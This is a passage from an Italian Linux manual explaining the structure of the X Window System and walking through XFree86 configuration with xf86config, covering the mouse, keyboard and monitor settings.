



Parte xvii

# Ambiente grafico X: installazione e problemi fondamentali





# X: struttura e configurazione essenziale

X è un sistema grafico per gli ambienti Unix, o più precisamente per gli ambienti aderenti agli standard C ANSI o POSIX.

X Window System è stato sviluppato originariamente nei laboratori del MIT (*Massachusetts Institute of Technology*) e in seguito tutti i diritti sono stati assegnati al X Consortium, a partire dal 1 gennaio 1994. Nel 1998, X Consortium è diventato parte di The Open Group.

I termini X, X Window e X Window System sono da intendersi come sinonimi dello stesso sistema grafico, mentre il nome «X Windows» non è corretto. Tuttavia, è bene sottolineare che X Window System è un marchio registrato di The Open Group.

X Window System è un marchio di The Open Group ( $\lt$ http://www.camb.opengroup.org/tech/desktop/x/ $>$ ) e a partire dalla versione 11R6.4 non è più software libero. Nell'appendice L è riportata la licenza originale, valida fino alla versione 11R6.3. Attualmente, lo sviluppo di X come software libero avviene per opera di The XFree86 Project, per il quale continua a essere valida la vecchia licenza MIT (appendice L).

# 77.1 Struttura

Nel sistema X si utilizzano alcuni termini importanti che rappresentano altrettante parti di questo.

### • **servente X**

Il servente X è il programma che gestisce le funzionalità grafiche e le mette a disposizione degli altri programmi. Per questa ragione, l'elaboratore su cui si fa funzionare il servente X deve essere dotato di video grafico, tastiera e mouse. Il servente grafico fornisce anche un servizio di rete dal momento che consente l'accesso a programmi in funzione presso altri elaboratori.

#### • **cliente X**

I clienti X sono i programmi che utilizzano questo ambiente grafico comunicando con il servente X. Un cliente X può essere messo in funzione anche in un elaboratore diverso da quello sul quale è in funzione un servente X.

## • **protocollo X**

Tra i clienti X e il servente X, intercorre una comunicazione, attraverso un protocollo prestabilito.

## • **librerie Xlib**

I programmi che utilizzano i servizi del servente X utilizzano le funzioni di librerie specifiche che sono conosciute come Xlib.

## • **gestore di finestre**

Un gestore di finestre, ovvero un *window manager*, è un programma speciale che si occupa di gestire le finestre delle varie applicazioni. In generale, nell'ambiente X si tratta di un cliente X.

## 77.1.1 Hardware

Dal punto di vista di X, l'hardware è ciò che consente di interagire in questo sistema grafico (nel senso che il resto non è di sua competenza). Si tratta della tastiera, dello schermo grafico e del dispositivo di puntamento. In pratica il ruolo di X è quello di controllare tutto questo.

All'interno di un elaboratore possono funzionare teoricamente più serventi grafici per controllare altrettante stazioni grafiche di lavoro. Inoltre, sempre teoricamente, una stazione grafica può utilizzare più di uno schermo grafico contemporaneamente.

Nel gergo di X la stazione grafica è il *display*, e viene identificata da un numero a partire da zero, nella forma '**:***n*'. Se una stazione grafica è dotata di più di uno schermo, quando si deve fare riferimento a uno di questi occorre aggiungere all'indicazione del numero della stazione grafica quello dello schermo. Anche in questo



Figura 77.1. X è un sistema attraverso il quale, teoricamente, è possibile avere macchine che fanno girare più di un servente grafico, ognuno in grado di controllare una stazione grafica (display) che a sua volta utilizza uno o più schermi grafici.

caso, il primo corrisponde a zero. La forma diventa quindi '**:***n***.***m*', dove *n* è la stazione grafica e *m* è lo schermo. La figura 77.1 dovrebbe chiarire il meccanismo. Il valore predefinito di stazione grafica e schermo è zero, per cui, quando non si specificano queste informazioni, si intende implicitamente lo schermo '**:0.0**'.

I dispositivi di puntamento, solitamente il mouse, possono avere un numero variabile di tasti; teoricamente si va da un minimo di uno a un massimo di cinque. Nell'ambiente X, questi tasti si distinguono attraverso un numero: 1, 2, 3, 4 e 5. Il tasto sinistro è il primo, e da lì si continua la numerazione. Quando si utilizza un mouse a tre tasti, il tasto numero due è quello centrale.

Il vero problema è che X utilizza normalmente tre tasti, mentre la maggior parte dei mouse in circolazione ne mette a disposizione due (compatibilità Microsoft). Nei mouse a due tasti, il tasto destro svolge la funzione del tasto numero tre, e solitamente il tasto centrale (cioè il numero due) si ottiene con l'uso contemporaneo dei due tasti esistenti.



Figura 77.2. La numerazione dei tasti dei mouse che ne hanno solo due è particolare.

Questo problema viene ripreso nella descrizione della configurazione di XFree86 e lì dovrebbe risultare più chiaro.

## 77.1.2 Cliente-servente

Il programma che si occupa di gestire la stazione grafica è il servente grafico. È un servente perché offre solo dei servizi e non interagisce direttamente con l'utente. Sono i programmi clienti a interagire con l'utente. Questi richiedono al servente di poter utilizzare uno schermo determinato, e attraverso la stazione grafica corrispondente sono in grado di ricevere l'input della tastiera e dell'unità di puntamento.

Tra i programmi clienti, quello che riveste un ruolo fondamentale è il gestore di finestre, attraverso il quale si rendono disponibili quei meccanismi con cui si può passare facilmente da un programma all'altro e le finestre possono essere ridimensionate o ridotte a icona.

X è trasparente nei confronti della rete. Un programma cliente può utilizzare i servizi di un servente remoto, interagendo con la stazione grafica di quel servente. Questo tipo di utilizzo richiede comunque una forma di autorizzazione o autenticazione, per motivi di sicurezza.

Quando si vuole identificare uno schermo particolare di un certo elaboratore nella rete, si antepone alle coordinate (già viste nella sezione precedente) il nome o l'indirizzo di quell'elaboratore: '*host***:***n***.***m*'. La figura 77.3 mostra un esempio di questo tipo di utilizzo.



Figura 77.3. Il servente grafico può concedere l'utilizzo della stazione grafica anche a programmi in esecuzione su elaboratori remoti.

# 77.1.3 Servizio attraverso la rete

Nella sezione precedente si è visto che un programma cliente può connettersi con un servente X sia locale che remoto. Per una connessione remota occorre stabilire un collegamento. Il servente X resta normalmente in ascolto sulla porta 6 000 + *n*, dove *n* rappresenta il numero della stazione grafica, ovvero del servente X.

Nel caso di una stazione grafica con indirizzo '**:1**', la porta su cui dovrebbe trovarsi in ascolto il servente relativo è la numero 6 001.

Il concetto di cliente-servente per ciò che riguarda la rete viene ripreso nei capitoli dedicati proprio alle connessioni in rete (87 e successivi).

# 77.1.4 Xlib

I programmi che utilizzano i servizi di un servente grafico fanno uso di librerie particolari. Queste librerie sono dunque indispensabili anche per quei programmi clienti che utilizzano i servizi di serventi remoti.

# 77.2 XFree86

XFree86 è una collezione di serventi X per i sistemi operativi Unix. In origine, si trattava esclusivamente della piattaforma i386, e questa è la ragione della sigla «86» che compare nel nome, ma poi il progetto si è esteso anche ad altre. XFree86 è una derivazione di X386.

Si tratta di una collezione di serventi perché uno solo non basterebbe per gestire tutti i tipi di scheda video esistenti, di conseguenza, quando si usa X, si deve scegliere il programma servente in relazione alla scheda video utilizzata.

XFree86 è un marchio di The XFree86 Project, Inc.

# 77.2.1 Collocazione nel file system

La struttura prevista per il file system di GNU/Linux (capitolo 57) colloca tutti i file statici di X (binari, documentazione, librerie, ecc.) al di sotto di '/usr/X11R6/'. I file di configurazione, sono invece collocati al di sotto di '/etc/X11/'.

Per ragioni di compatibilità, vengono aggiunti alcuni collegamenti simbolici.

 $/usr/bin/X11$  ->  $/usr/X11R6/bin$ /usr/lib/X11 -> /usr/X11R6/lib/X11 /usr/include/X11 -> /usr/X11R6/include/X11

## 77.2.2 Configurazione tradizionale

Per poter utilizzare XFree86 occorre configurare il file '/etc/X11/XF86Config', di solito attraverso programmi come '**xf86config**' e '**XF86Setup**'.

Il primo dei due è un programma interattivo che non fa uso di grafica ed è piuttosto scomodo: fa una serie di domande e non è possibile tornare indietro quando si scopre di avere sbagliato qualcosa. Si può solo ricominciare. Il secondo, è un programma grafico, più comodo, che però potrebbe non funzionare, soprattutto se sono stati installati solo alcuni serventi grafici e manca quello per la scheda VGA standard.

Di seguito si descrive l'operazione di configurazione attraverso '**xf86config**'. Chi utilizza la distribuzione Red Hat, può anche usare '**Xconfigurator**' che è descritto nella sezione 77.2.3, ma la lettura di questa sezione è opportuna ugualmente, essendo più dettagliata.

È importante ribadire che i serventi X sono molti, ognuno specializzato per un gruppo ristretto di schede video. Generalmente, i programmi di configurazione non avvisano l'utente della presenza o meno del servente necessario per le scelte che vengono fatte, e la persona inesperta si trova spesso nella situazione di non poter capire il motivo del mancato funzionamento di X. Quindi, se manca il servente X, occorre installarlo manualmente, attraverso gli strumenti offerti dalla propria distribuzione GNU/Linux.

Prima di avviare il programma di configurazione occorre avere ben chiare in mente le caratteristiche dell'hardware video-tastiera-mouse. Per quanto riguarda il monitor si deve conoscere il valore minimo e massimo delle frequenze di scansione orizzontale e verticale. La frequenza orizzontale è espressa in kHz mentre quella verticale in Hz. La scheda video è l'elemento più delicato e di essa, oltre che il nome dell'integrato che si occupa della grafica, occorre conoscere la quantità di memoria. Negli esempi seguenti si fa riferimento a un monitor in grado di utilizzare frequenze orizzontali da 31 kHz a 60 kHz e frequenze verticali da 50 Hz a 90 Hz, una scheda video con integrato S3 Trio64+, una tastiera italiana standard e un mouse seriale Microsoft compatibile (a due tasti).

\$ **su**[ *Invio* ]

È meglio operare con i privilegi dell'utente '**root**' per fare questa operazione, altrimenti viene creato un file 'XF86Config' all'interno della propria directory personale invece che nella sua destinazione corretta.

# **xf86config**[ *Invio* ]

This program will create a basic XF86Config file, based on menu selections you make.

The XF86Config file usually resides in /usr/X11R6/lib/X11 or /etc. A sample XF86Config file is supplied with XFree86; it is configured for a standard VGA card and monitor with <num>640</num>x<num>480</num> resolution. This program will ask for a pathname when it is ready to write the file.

You can either take the sample XF86Config as a base and edit it for your configuration, or let this program produce a base XF86Config file for your configuration and fine-tune it. Refer to /usr/X11R6/lib/X11/doc/README.Config for a detailed overview of the configuration process.

For accelerated servers (including accelerated drivers in the SVGA server), there are many chipset and card-specific options and settings. This program does not know about these. On some configurations some of these settings must be specified. Refer to the server man pages and chipset-specific READMEs.

Before continuing with this program, make sure you know the chipset and amount of video memory on your video card. SuperProbe can help with this. It is also helpful if you know what server you want to run.

Press enter to continue, or ctrl-c to abort.

Il programma mostra un'introduzione ricordando in particolare che prima di proseguire è necessario conoscere le caratteristiche della scheda video.

[ *Invio* ]

The directory '/usr/X386/bin' exists. You probably have an old version of XFree86 installed (XFree86 3.1 installs in '/usr/X11R6' instead of '/usr/X386').

It is important that the directory '/usr/X11R6' is present in your search path, \*before\* any occurrence of '/usr/X386/bin'. If you have installed X program binaries that are not in the base XFree86 distribution in '/usr/X386/bin', you can keep the directory in your path as long as it is after '/usr/X11R6'.

```
Your PATH is currently set as follows:
/usr/local/bin:/bin:/usr/bin:/usr/bin/X11:/usr/openwin/bin:/usr/lib/teTeX/bin:.
```
Note that the X binary directory in your path may be a symbolic link. In that case you could modify the symbolic link to point to the new binaries. Example: 'rm -f /usr/bin/X11; ln -s /usr/X11R6/bin /usr/bin/X11', if the link is '/usr/bin/X11'.

Make sure the path is OK before continuing. Press enter to continue, or ctrl-c to abort.

È già stato precisato che XFree86 è derivato da X386, quindi le versioni precedenti erano installate all'interno della directory '/usr/X386/bin'. Ma per motivi di compatibilità con il passato è normale trovare un collegamento simbolico che traduce '/usr/X386' in '/usr/X11R6'. Di conseguenza, se le cose stanno così, l'avvertimento che riguarda questa directory può essere ignorato.

Per il funzionamento del servente XFree86 è necessario che la directory in cui risiede sia compresa nel percorso di ricerca (cioè nella variabile '**PATH**'). Questa directory è '/usr/X11R6/bin', ma spesso è raggiungibile anche attraverso il collegamento simbolico '/usr/bin/X11' che punta a '/usr/X11R6/bin/'. Quindi il percorso di ricerca trovato nella variabile '**PATH**' è valido (si trattava di '...**:/usr/bin/X11:**...').

[ *Invio* ]

First specify a mouse protocol type. Choose one from the following list:

- 1. Microsoft compatible (2-button protocol)
- 2. Mouse Systems (3-button protocol)
- 3. Bus Mouse
- 4. PS/2 Mouse
- 5. Logitech Mouse (serial, old type, Logitech protocol)
- 6. Logitech MouseMan (Microsoft compatible)
- 7. MM Series
- 8. MM HitTablet

If you have a two-button mouse, it is most likely of type 1, and if you have a three-button mouse, it can probably support both protocol 1 and 2. There are two main varieties of the latter type: mice with a switch to select the protocol, and mice that default to 1 and require a button to be held at boot-time to select protocol 2. Some mice can be convinced to do 2 by sending a special sequence to the serial port (see the ClearDTR/ClearRTS options).

Enter a protocol number:

Anche il mouse può essere un problema, specialmente se si dispone di un mouse di tipo *bus* (*bus-mouse*). Si veda a questo proposito quanto spiegato nella sezione 77.3.4.

Fondamentalmente esistono due tipi di mouse seriali: Microsoft a due tasti e Mouse System a tre tasti. Il Mouse System a tre tasti sarebbe l'ideale dal momento che X richiede l'uso di tutti e tre i tasti, ma spesso, un mouse del genere è anche compatibile con il sistema Microsoft a due tasti. Nella migliore delle ipotesi si ha a disposizione un piccolo commutatore che permette di selezionare la modalità di funzionamento, nella X: struttura e configurazione essenziale 785

peggiore occorre tenere premuto uno dei tasti all'avvio del sistema per definire la modalità a tre tasti.

Tra i mouse a tre tasti esiste anche il tipo Logitech Mouseman che è compatibile con il tipo Microsoft, ma ha il tasto centrale che genera un segnale corrispondente alla pressione di entrambi i tasti.

Dato che si vuole seguire l'esempio proposto inizialmente, si sceglie il mouse Microsoft compatibile.

**1**[ *Invio* ]

You have selected a Microsoft protocol mouse. If your mouse was made by Logitech, you might want to enable ChordMiddle which could cause the third button to work.

Please answer the following question with either 'y' or 'n'. Do you want to enable ChordMiddle?

Quando si hanno a disposizione solo due tasti si pone il problema di accedere alle funzioni legate al tasto centrale mancante. Nella peggiore delle ipotesi si devono premere contemporaneamente i due tasti (cosa non facile) e in questo caso si parla di emulazione del terzo bottone, oppure si dispone di un mouse in grado di generare un segnale equivalente alla pressione dei due tasti quando si preme il tasto centrale, e allora si parla di *accordo centrale* (*chord middle*). Una delle due scelte esclude l'altra. La differenza tra emulare il terzo bottone e utilizzare l'accordo centrale sta nel fatto che nel primo caso viene concessa una certa tolleranza (dovendo premere due tasti diventa difficile farlo contemporaneamente), mentre nel secondo caso no. Tutto sommato si potrebbe utilizzare sempre l'emulazione del terzo bottone anche quando si ha un mouse Logitech.

#### **n**[ *Invio* ]

You have selected a two-button mouse protocol. It is recommended that you enable Emulate3Buttons.

```
Please answer the following question with either 'y' or 'n'.
Do you want to enable Emulate3Buttons?
```
#### **y**[ *Invio* ]

Now give the full device name that the mouse is connected to, for example /dev/tty00. Just pressing enter will use the default, /dev/mouse.

#### Mouse device:

Se il proprio sistema è stato configurato correttamente, nella directory '/dev/' dovrebbe trovarsi un collegamento simbolico che punta al file di dispositivo corrispondente all'interfaccia utilizzata per connettere il mouse. Dovrebbe trattarsi del collegamento '/dev/mouse'. Se è così, è sufficiente confermare.

#### [ *Invio* ]

Beginning with XFree86 3.1.2D, you can use the new X11R6.1 XKEYBOARD extension to manage the keyboard layout. If you answer 'n' to the following question, the server will use the old method, and you have to adjust your keyboard layout with xmodmap.

Please answer the following question with either 'y' or 'n'. Do you want to use XKB?

È possibile utilizzare una mappa della tastiera gestita direttamente da X. Si procede in modo da selezionare quella adatta alla tastiera italiana.

#### **y**[ *Invio* ]

The following dialogue will allow you to select from a list of already preconfigured keymaps. If you don't find a suitable keymap in the list, the program will try to combine a keymap from additional information you are asked then. Such a keymap is by default untested and may require manual tuning. Please report success or required changes for such a keymap to XFREE86@XFREE86.ORG for addition to the list of preconfigured keymaps in the future.

Press enter to continue, or ctrl-c to abort.

```
[ Invio ]
List of preconfigured keymaps:
  1 Standard 101-key, US encoding
  2 Microsoft Natural, US encoding
  3 KeyTronic FlexPro, US encoding
  4 Standard 101-key, US encoding with ISO9995-3 extensions
  5 Standard 101-key, German encoding
  6 Standard 101-key, French encoding
  7 Standard 101-key, Thai encoding
  8 Standard 101-key, Swiss/German encoding
  9 Standard 101-key, Swiss/French encoding
 10 None of the above
Enter a number to choose the keymap.
10[ Invio ]
You did not select one of the preconfigured keymaps. We will now try to
compose a suitable XKB setting. This setting is untested.
Please select one of the following standard keyboards. Use DEFAULT if
nothing really fits (101-key, tune manually)
 1 Standard 101-key keyboard
  2 Standard 102-key keyboard
  3 101-key with ALT_R = Multi_key
  4 102-key with ALT_R = Multi_key
  5 Microsoft Natural keyboard
  6 KeyTronic FlexPro keyboard
  7 DEFAULT
Enter a number to choose the keyboard.
2[ Invio ]
Please choose one of the following countries. Use DEFAULT if nothing
really fits (US encoding, tune manually)
Press enter to continue, or ctrl-c to abort.
[ Invio ]
 1 Belgium
  2 Bulgaria
  3 Canada
  4 Czechoslovakia
 5 Denmark
  6 Finland
  7 France
 8 Germany
 9 Italy
10 Norway
 11 Poland
12 Portugal
13 Russia
 14 Spain
15 Sweden
16 Thailand
17 Switzerland/French layout
18 Switzerland/German layout
Enter a number to choose the country.
Press enter for the next page
```
**9**[ *Invio* ]

#### X: struttura e configurazione essenziale 787

Now we want to set the specifications of the monitor. The two critical parameters are the vertical refresh rate, which is the rate at which the whole screen is refreshed, and most importantly the horizontal sync rate, which is the rate at which scanlines are displayed.

The valid range for horizontal sync and vertical sync should be documented in the manual of your monitor. If in doubt, check the monitor database /usr/X11R6/lib/X11/doc/Monitors to see if your monitor is there.

Press enter to continue, or ctrl-c to abort.

La fase successiva è quella di definire gli intervalli di frequenza delle scansioni orizzontale e verticale del monitor. Si procede indicando direttamente i valori.

[ *Invio* ]

You must indicate the horizontal sync range of your monitor. You can either select one of the predefined ranges below that correspond to industrystandard monitor types, or give a specific range.

